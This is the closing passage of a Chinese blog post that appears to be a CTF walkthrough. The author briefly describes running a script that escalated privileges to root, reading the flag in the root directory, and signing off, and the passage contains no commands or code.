

5.拿下flag

过程可能会有点慢

执行完脚本权限就直接提升上来了

直接进入root目录,看见了flag,打开->收工->关机->~~~吃瓜

本文到这里就结束了~~睡觉睡觉~~~

(要是本文有不懂的地方或者有错误的地方希望各位在评论区留言,博主会多多改进的。)

291

291

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?